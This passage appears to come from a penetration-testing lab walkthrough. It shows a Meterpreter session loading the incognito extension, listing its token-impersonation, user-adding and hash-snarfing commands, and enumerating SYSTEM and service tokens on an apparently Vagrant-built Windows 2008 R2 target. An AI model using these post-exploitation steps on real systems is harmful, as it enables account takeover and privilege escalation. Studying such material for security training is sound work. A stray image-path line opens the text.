 meterpreter > load incognito
Loading extension incognito...Success.
meterpreter > help incognito
Incognito Commands
==================
Command Description
------- -----------
add_group_user Attempt to add a user to a global group with all tokens
add_localgroup_user Attempt to add a user to a local group with all tokens
add_user Attempt to add a user with all tokens
impersonate_token Impersonate specified token
list_tokens List tokens available under current user context
snarf_hashes Snarf challenge/response hashes for every token
meterpreter > list_tokens -u
Delegation Tokens Available
========================================
NT AUTHORITY\IUSR
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
VAGRANT-2008R2\sshd_server
Impersonation Tokens Available
========================================
NT AUTHORITY\ANONYMOUS LOGON